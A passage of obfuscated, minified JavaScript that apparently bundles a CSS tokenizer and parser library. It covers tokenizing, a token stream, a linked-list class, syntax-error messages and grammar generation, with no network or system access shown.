s=e[o(786)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1311)]&&oe(e[r(786)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1311)]&&Kt(e[r(786)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2318)](e[r(1311)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(786)](n);if(43!==i&&45!==i||(i=e[r(786)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(786)](n)),46===i&&Kt(e[r(786)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(786)](n+1),45!==i&&43!==i||(t=1,i=e[r(786)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1311)]&&!$t(e[n(786)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(452)](r)}const _e=[t(390),t(1237),t(1106),t(1073),t(1397),t(767),t(2888),t(1545),t(1115),t(2365),t(1337),t(355),t(2026),t(1837),t(1203),t(1991),t(1843),t(1917),t(2685),t(2952),t(2179),t(1403),t(891),t(157),t(1306),t(287)];function ze(e=null,n){const r=t;return null===e||e[r(1311)]<n?new Uint32Array(Math[r(1260)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(963)],i=r[n(1311)],o=r[n(1311)]>0?le(r[n(786)](0)):0,s=ze(e[n(881)],i),a=ze(e[n(1267)],i);let c=e[n(1058)],l=e[n(2571)];for(let t=o;t<i;t++){const e=r[n(786)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(786)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(881)]=s,e[n(1267)]=a,e[n(334)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(2917)](e,n,r,i),this[o(881)]=null,this[o(1267)]=null}[t(2917)](e="",n=0,r=1,i=1){const o=t;this[o(963)]=e,this[o(694)]=n,this[o(1058)]=r,this[o(2571)]=i,this[o(334)]=!1}[t(3221)](e,n){const r=t;return this[r(334)]||Se(this),{source:n,offset:this[r(694)]+e,line:this[r(881)][e],column:this[r(1267)][e]}}[t(489)](e,n,r){const i=t;return this[i(334)]||Se(this),{source:r,start:{offset:this[i(694)]+e,line:this[i(881)][e],column:this[i(1267)][e]},end:{offset:this[i(694)]+n,line:this[i(881)][n],column:this[i(1267)][n]}}}}const Me=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Xt,Ce[Vt]=Xt,Ce[Pt]=Bt,Ce[Jt]=Gt;class qe{constructor(e,n){this[t(2917)](e,n)}[t(2449)](){const e=t;this[e(511)]=!1,this[e(937)]=-1,this[e(1601)]=0,this[e(3065)]=this[e(991)],this[e(1793)]=this[e(991)]}[t(2917)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1311)],o=ze(this[r(2234)],e[r(1311)]+1),s=ze(this[r(1502)],e[r(1311)]+1);let a=0,c=-1,l=0,u=e[r(1311)];this[r(2234)]=null,this[r(1502)]=null,s[r(1531)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(963)]=e,this[r(991)]=-1===c?0:c,this[r(2257)]=a,this[r(2234)]=o,this[r(1502)]=s,this[r(2449)](),this[r(1976)]()}[t(973)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e]>>Te:Et}[t(2115)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return r}return Et}[t(3063)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(963)][n(1311)]}[t(1252)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return t-this[n(937)]}return Et}[t(2926)](e,n){const r=t;return(e+=this[r(937)])<this[r(2257)]&&ge(this[r(963)],this[r(2234)][e-1]&Me,this[r(2234)][e]&Me,n)}[t(481)](e){const n=t;return e===this[n(937)]?this[n(3065)]:e>0?e<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(2234)][this[n(2257)]]&Me:this[n(991)]}[t(3220)](e){const n=t;return this[n(963)][n(627)](e,this[n(3065)])}[t(574)](e){const n=t;return this[n(1502)][this[n(937)]]<e}[t(1150)](e,n){const r=t;return n?this[r(973)](n)===Wt&&this[r(963)][r(786)](this[r(3063)](n))===e:this[r(1601)]===Wt&&this[r(963)][r(786)](this[r(3065)])===e}[t(1181)](e){const n=t;let r=this[n(937)]+e;r<this[n(2257)]?(this[n(937)]=r,this[n(3065)]=this[n(2234)][r-1]&Me,r=this[n(2234)][r],this[n(1601)]=r>>Te,this[n(1793)]=r&Me):(this[n(937)]=this[n(2257)],this[n(1976)]())}[t(1976)](){const e=t;let n=this[e(937)]+1;n<this[e(2257)]?(this[e(937)]=n,this[e(3065)]=this[e(1793)],n=this[e(2234)][n],this[e(1601)]=n>>Te,this[e(1793)]=n&Me):(this[e(511)]=!0,this[e(937)]=this[e(2257)],this[e(1601)]=Et,this[e(3065)]=this[e(1793)]=this[e(963)][e(1311)])}[t(210)](){const e=t;for(;this[e(1601)]===It||this[e(1601)]===Yt;)this[e(1976)]()}[t(616)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2257)]&&(o=this[r(1502)][i],!(o<e));i++)switch(s=i>0?this[r(2234)][i-1]&Me:this[r(991)],n(this[r(963)][r(786)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2234)][i]>>Te)&&(i=o)}this[r(1181)](i-this[r(937)])}[t(153)](e){const n=t;for(let t=0,r=this[n(991)];t<this[n(2257)];t++){const i=r,o=this[n(2234)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(2343)](){const e=t,n=new Array(this[e(2257)]);return this[e(153)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(963)][s(627)](r,i),balance:this[s(1502)][o]}})),n}}function Ze(e,n){const r=t;function i(t){return t<c?e[a1Z(786)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Lt,void(d=ye(e,d))):37===i(d)?(l=jt,void d++):void(l=Ot)}function s(){const t=a1Z,n=d;return d=ye(e,d),ge(e,n,d,t(3059))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Zt,d=be(e,d);d<e[n(1311)];d++){const t=e[n(786)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1311)]?void(d<e[n(1311)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1Z;for(t||(t=i(d++)),l=qt;d<e[n(1311)];d++){const r=e[n(786)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1311)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1311)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(786)](d);switch(he(t)){case de:l=It,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Wt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Wt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(781)]("*/",d+2),d=-1===d?e[r(1311)]:d+2):(l=Wt,d++);break;case 58:l=Rt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ut,d+=4):(l=Wt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Wt,d++);break;case 91:l=Pt,d++;break;case 92:se(t,i(d+1))?s():(l=Wt,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Wt,d++}n(l,u,u=d)}}let We=null;class Oe{static[t(1453)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(417)]=null,this[e(2036)]=null,this[e(1005)]=null}[t(1453)](e){return Oe[t(1453)](e)}[t(2868)](e,n){const r=t;let i;return null!==We?(i=We,We=We[r(1005)],i[r(2333)]=e,i[r(1976)]=n,i[r(1005)]=this[r(1005)]):i={prev:e,next:n,cursor:this[r(1005)]},this[r(1005)]=i,i}[t(2556)](){const e=t,{cursor:n}=this;this[e(1005)]=n[e(1005)],n[e(2333)]=null,n[e(1976)]=null,n[e(1005)]=We,We=n}[t(1786)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2333)]===e&&(s[o(2333)]=n),s[o(1976)]===r&&(s[o(1976)]=i),s=s[o(1005)]}*[Symbol[t(548)]](){const e=t;for(let t=this[e(417)];null!==t;t=t[e(1976)])yield t[e(561)]}get[t(3009)](){const e=t;let n=0;for(let t=this[e(417)];null!==t;t=t[e(1976)])n++;return n}get[t(3022)](){return null===this[t(417)]}get[t(599)](){const e=t;return this[e(417)]&&this[e(417)][e(561)]}get[t(1639)](){const e=t;return this[e(2036)]&&this[e(2036)][e(561)]}[t(2349)](e){const n=t;let r=null;this[n(417)]=null;for(let t of e){const e=Oe[n(1453)](t);null!==r?r[n(1976)]=e:this[n(417)]=e,e[n(2333)]=r,r=e}return this[n(2036)]=r,this}[t(1517)](){return[...this]}[t(2501)](){return[...this]}[t(2314)](e,n=this){const r=t,i=this[r(2868)](null,this[r(417)]);for(;null!==i[r(1976)];){const t=i[r(1976)];i[r(1976)]=t[r(1976)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1030)](e,n=this){const r=t,i=this[r(2868)](this[r(2036)],null);for(;null!==i[r(2333)];){const t=i[r(2333)];i[r(2333)]=t[r(2333)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1251)](e,n,r=this){const i=t;let o,s=this[i(2868)](null,this[i(417)]),a=n;for(;null!==s[i(1976)];)o=s[i(1976)],s[i(1976)]=o[i(1976)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(392)](e,n,r=this){const i=t;let o,s=this[i(2868)](this[i(2036)],null),a=n;for(;null!==s[i(2333)];)o=s[i(2333)],s[i(2333)]=o[i(2333)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(1658)](e,n=this){const r=t;for(let t=this[r(417)];null!==t;t=t[r(1976)])if(e[r(2570)](n,t[r(561)],t,this))return!0;return!1}[t(1858)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])i[r(1806)](e[r(2570)](n,t[r(561)],t,this));return i}[t(926)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])e[r(2570)](n,t[r(561)],t,this)&&i[r(1806)](t[r(561)]);return i}[t(1967)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](null,e);for(;null!==o[i(1976)];){const t=o[i(1976)];if(o[i(1976)]=t[i(1976)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1010)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](e,null);for(;null!==o[i(2333)];){const t=o[i(2333)];if(o[i(2333)]=t[i(2333)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1431)](){const e=t;this[e(417)]=null,this[e(2036)]=null}[t(491)](){const e=t,n=new Oe;for(let t of this)n[e(1806)](t);return n}[t(385)](e){const n=t;return this[n(1786)](null,e,this[n(417)],e),null!==this[n(417)]?(this[n(417)][n(2333)]=e,e[n(1976)]=this[n(417)]):this[n(2036)]=e,this[n(417)]=e,this}[t(820)](e){const n=t;return this[n(385)](Oe[n(1453)](e))}[t(1360)](e){return this[t(1244)](e)}[t(1806)](e){const n=t;return this[n(1244)](Oe[n(1453)](e))}[t(1244)](e,n=null){const r=t;if(null!==n)if(this[r(1786)](n[r(2333)],e,n,e),null===n[r(2333)]){if(this[r(417)]!==n)throw new Error(r(1719));this[r(417)]=e,n[r(2333)]=e,e[r(1976)]=n,this[r(1786)](null,e)}else n[r(2333)][r(1976)]=e,e[r(2333)]=n[r(2333)],n[r(2333)]=e,e[r(1976)]=n;else this[r(1786)](this[r(2036)],e,null,e),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e,e[r(2333)]=this[r(2036)]):this[r(417)]=e,this[r(2036)]=e;return this}[t(1880)](e,n){const r=t;return this[r(1244)](Oe[r(1453)](e),n)}[t(2024)](e){const n=t;if(this[n(1786)](e,e[n(2333)],e,e[n(1976)]),null!==e[n(2333)])e[n(2333)][n(1976)]=e[n(1976)];else{if(this[n(417)]!==e)throw new Error(n(2269));this[n(417)]=e[n(1976)]}if(null!==e[n(1976)])e[n(1976)][n(2333)]=e[n(2333)];else{if(this[n(2036)]!==e)throw new Error(n(2269));this[n(2036)]=e[n(2333)]}return e[n(2333)]=null,e[n(1976)]=null,e}[t(2731)](e){const n=t;this[n(1244)](Oe[n(1453)](e))}[t(2505)](){const e=t;return null!==this[e(2036)]?this[e(2024)](this[e(2036)]):null}[t(593)](e){const n=t;this[n(385)](Oe[n(1453)](e))}[t(878)](){const e=t;return null!==this[e(417)]?this[e(2024)](this[e(417)]):null}[t(1463)](e){const n=t;return this[n(2946)](e,this[n(417)])}[t(3223)](e){return this[t(2946)](e)}[t(2946)](e,n){const r=t;return null===e[r(417)]||(null!=n?(this[r(1786)](n[r(2333)],e[r(2036)],n,e[r(417)]),null!==n[r(2333)]?(n[r(2333)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=n[r(2333)]):this[r(417)]=e[r(417)],n[r(2333)]=e[r(2036)],e[r(2036)][r(1976)]=n):(this[r(1786)](this[r(2036)],e[r(2036)],null,e[r(417)]),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=this[r(2036)]):this[r(417)]=e[r(417)],this[r(2036)]=e[r(2036)]),e[r(417)]=null,e[r(2036)]=null),this}[t(2510)](e,n){const r=t;r(417)in n?this[r(2946)](n,e):this[r(1244)](n,e),this[r(2024)](e)}}function je(e,n){const r=t,i=Object[r(479)](SyntaxError[r(591)]),o=new Error;return Object[r(3175)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2535)]||"")[t(2510)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Le({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1Z;return l[n(789)](t,e)[n(1858)](((e,r)=>String(t+r+1)[n(2701)](h)+" |"+e))[n(2772)]("\n")}const l=("\n"[a(1860)](Math[a(1260)](i-1,0))+" "[a(1860)](Math[a(1260)](o-1,0))+e)[a(819)](/\r\n?|\n|\f/),u=Math[a(1260)](1,n-s)-1,d=Math[a(2318)](n+s,l[a(1311)]+1),h=Math[a(1260)](4,String(d)[a(1311)])+1;let m=0;(r+=3*(l[n-1][a(465)](0,r-1)[a(365)](/\t/g)||[])[a(1311)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1311)]&&(l[t]=l[t][a(2510)](/\t/g,a(1949)),l[t]=(m>0&&l[t][a(1311)]>m?"…":"")+l[t][a(465)](m,98)+(l[t][a(1311)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2772)]("-")+"^",c(n,d)][a(926)](Boolean)[a(2772)]("\n")[a(2510)](/^(\s+\d+\s+\|\n)+/,"")[a(2510)](/\n(\s+\d+\s+\|)+$/,"")}function Ie(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3175)](je(c(732),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3036)+e+"\n"+Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Ue(e){const n=t,r=this[n(2983)]();let i=!1;const o={recognizer:e};for(;!this[n(511)];){switch(this[n(1601)]){case Yt:this[n(1976)]();continue;case It:i=!0,this[n(1976)]();continue}let t=e[n(2992)][n(2570)](this,o);if(void 0===t)break;i&&(e[n(809)]&&e[n(809)][n(2570)](this,t,r,o),i=!1),r[n(2731)](t)}return i&&e[n(809)]&&e[n(809)][n(2570)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(479)](null);for(const t of Object[n(2491)](e)){const i=e[t],o=i[n(862)]||i;o&&(r[t]=o)}return r}var He=q(241);const Pe=new Set([t(870),t(2659),t(1947)]),Be=(e,n)=>{const r=t;if(e===Wt&&(e=n),r(2082)==typeof e){const t=e[r(786)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,Zt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,jt],[Mt,Lt],[Mt,Ft],[Mt,Vt],[Ct,Mt],[Ct,Tt],[Ct,Zt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,jt],[Ct,Lt],[Ct,Ft],[Nt,Mt],[Nt,Tt],[Nt,Zt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,jt],[Nt,Lt],[Nt,Ft],[Lt,Mt],[Lt,Tt],[Lt,Zt],[Lt,8],[Lt,"-"],[Lt,Ot],[Lt,jt],[Lt,Lt],[Lt,Ft],["#",Mt],["#",Tt],["#",Zt],["#",8],["#","-"],["#",Ot],["#",jt],["#",Lt],["#",Ft],["-",Mt],["-",Tt],["-",Zt],["-",8],["-","-"],["-",Ot],["-",jt],["-",Lt],["-",Ft],[Ot,Mt],[Ot,Tt],[Ot,Zt],[Ot,8],[Ot,Ot],[Ot,jt],[Ot,Lt],[Ot,"%"],[Ot,Ft],["@",Mt],["@",Tt],["@",Zt],["@",8],["@","-"],["@",Ft],[".",Ot],[".",jt],[".",Lt],["+",Ot],["+",jt],["+",Lt],["/","*"]],Xe=Ve[t(263)]([[Mt,Nt],[Lt,Nt],[Nt,Nt],[Ct,Vt],[Ct,qt],[Ct,Rt],[jt,jt],[jt,Lt],[jt,Tt],[jt,"-"],[Xt,Mt],[Xt,Tt],[Xt,jt],[Xt,Lt],[Xt,Nt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1858)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(786)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(747)](t<<16|a<<8):r[o(747)](t<<16|s))&&this[o(2401)](" ",It,!0),s}}const Ge=Je(Ve),Ye=Je(Xe);function Qe(e,n){const r=t;if(r(1409)!=typeof n)e[r(1773)][r(2314)](this[r(1934)],this);else{let t=null;e[r(1773)][r(2314)]((e=>{const i=r;null!==t&&n[i(2570)](this,t),this[i(1934)](e),t=e}))}}function Ke(t){Ze(t,((e,n,r)=>{const i=a1Z;this[i(1691)](e,t[i(789)](n,r))}))}const{hasOwnProperty:$e}=Object[t(591)],tn=function(){};function en(e){return t(1409)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1Z;n[o(2859)]===e&&t[o(2570)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(231)],o=[];for(const t in i){if(!1===$e[r(2570)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2742)](e)||(e=[e]);for(const t of e)null===t?n[r(1853)]=!0:r(2082)==typeof t?n[r(2859)]=r(1934):Array[r(2742)](t)&&(n[r(2859)]=r(2854));n[r(2859)]&&o[r(2731)](n)}return o[r(1311)]?{context:n[r(1788)],fields:o}:null}function on(e,n){const r=t,i=e[r(1238)][r(789)](),o=e[r(2034)],s=r(2082)==typeof o;return n&&i[r(2180)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1854)]];if(!e[l(1853)]||r)if(l(2854)===e[l(2859)]){if(n?r[l(392)](c,!1):r[l(1251)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2859)]){case o(1315):s=function(t,e,n,r){const i=o,s=" "===t[i(394)]||r?t[i(394)]:" "+t[i(394)]+" ",a=t[i(1024)][i(1858)]((t=>cn(t,e,n,r)))[i(2772)](s);return t[i(2487)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1670)]?"!":"");break;case o(2967):return cn(e[o(2662)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(289):s=o(2921)+cn(e[o(2662)],n,r,i)+"]>";break;case o(2131):s="<"+e[o(1854)]+(e[o(897)]?n(function(t){const e=o;if(e(2200)===t[e(2859)])return" ["+(null===t[e(2318)]?"-∞":t[e(2318)])+","+(null===t[e(1260)]?"∞":t[e(1260)])+"]";throw new Error(e(2844)+t[e(2859)]+"`")}(e[o(897)]),e[o(897)]):"")+">";break;case o(1840):s="<'"+e[o(1854)]+"'>";break;case o(2067):s=e[o(1854)];break;case o(2498):s="@"+e[o(1854)];break;case o(629):s=e[o(1854)]+"(";break;case o(1979):case o(1006):s=e[o(965)];break;case o(1888):s=",";break;default:throw new Error(o(2844)+e[o(2859)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1409)==typeof n?i=n:n&&(o=Boolean(n[r(3021)]),s=Boolean(n[r(2552)]),r(1409)==typeof n[r(1386)]&&(i=n[r(1386)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1848)]&&e[r(1848)][n];return i?r(807)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(819)](/\n|\r\n?|\f/);s[o(1508)]+=i[o(1311)],s[o(807)]+=t[o(1311)]-1,s[o(1835)]=1===t[o(1311)]?s[o(1835)]+i[o(1311)]:t[o(2505)]()[o(1311)]+1}return s}const mn=function(e,n){const r=t,i=je(r(2175),e+(n?" `"+n+"`":""));return i[r(1045)]=n,i},pn=function(e,n,r,i){const o=t,s=je(o(1955),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(447)],i=t[n(960)],s=i<r[n(1311)]&&r[i][n(1934)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1311)];t++){const e=r[t][n(965)];t===i&&(d=e[n(1311)],u=m[n(1311)]),null!==a&&r[t][n(1934)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1311)]||h>1?(c=dn(a||e,n(3176))||hn(un,m),l=hn(c)):(c=dn(a,n(2642))||hn(dn(e,n(2642))||un,m[n(789)](0,u)),l=dn(a,n(3176))||hn(c,m[n(465)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(313)]=e,s[o(3201)]=n?ln(n):o(2259),s[o(788)]=a,s[o(3054)]=c,s[o(3053)]=l,s[o(3039)]=e+o(1630)+s[o(3201)]+o(2951)+(a||o(1647))+o(2587)+new Array(s[o(3054)]+1)[o(2772)]("-")+"^",Object[o(3175)](s,u),s[o(1848)]={source:r&&r[o(1848)]&&r[o(1848)][o(963)]||o(1406),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(747)](e))return fn[n(999)](e);const r=e[n(2604)]();let i=fn[n(999)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3194)]({basename:r[n(465)](e[n(1311)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1622)](e,i),i},vn=function(e){const n=t;if(gn[n(747)](e))return gn[n(999)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1311)]);if(!o&&(r=r[n(2604)](),gn[n(747)](r))){const t=gn[n(999)](r);return gn[n(1622)](e,t),t}const s=o?"":xn(r,i[n(1311)]),a=r[n(465)](0,i[n(1311)]+s[n(1311)]),c=Object[n(3194)]({basename:r[n(465)](a[n(1311)]),name:r[n(465)](i[n(1311)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1622)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1311)]-n>=2&&e[r(786)](n)===bn&&e[r(786)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1311)]-n>=3&&e[r(786)](n)===bn&&e[r(786)](n+1)!==bn){const t=e[r(781)]("-",n+2);if(-1!==t)return e[r(627)](n,t+1)}return""}const kn=[t(496),t(2956),t(1699),t(1951),t(1414)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2859)]===It||e[i(2859)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(965)][o(786)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(965)][o(1311)];n++)if(!Kt(e[o(965)][o(786)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2859)]!==Ot){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2859)]!==Ot)return 0}if(!o){const t=e[i(965)][i(786)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(965)][i(1311)];t++){const s=e[i(965)][i(786)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const qn=[t(1623),t(1108),t(436)],Zn=new Map([[Tt,Xt],[Vt,Xt],[Pt,Bt],[Jt,Gt]]);function Wn(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function On(e,n){return ge(e,0,e[t(1311)],n)}function jn(e,n){const r=t;for(let t=0;t<n[r(1311)];t++)if(On(e,n[t]))return!0;return!1}function Ln(e,n){return n===e[t(1311)]-2&&92===Wn(e,n)&&Kt(Wn(e,n+1))}function In(e,n,r){const i=t;if(e&&i(2200)===e[i(2859)]){const t=Number(void 0!==r&&r!==n[i(1311)]?n[i(465)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2318)]&&t<e[i(2318)]&&i(2082)!=typeof e[i(2318)])return!0;if(null!==e[i(1260)]&&t>e[i(1260)]&&i(2082)!=typeof e[i(1260)])return!0}return!1}function Un(t){return function(e,n,r){const i=a1Z;return null===e?0:e[i(2859)]===Tt&&jn(e[i(965)],qn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2859)]){case Gt:case Xt:case Bt:if(t[n(2859)]!==r)break t;if(r=o[n(2505)](),0===o[n(1311)]){s++;break t}break;case Tt:case Vt:case Pt:case Jt:o[n(2731)](r),r=Zn[n(999)](t[n(2859)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1Z(2859)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(2859)]!==Mt||45!==Wn(e[n(965)],0)||45!==Wn(e[n(965)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const 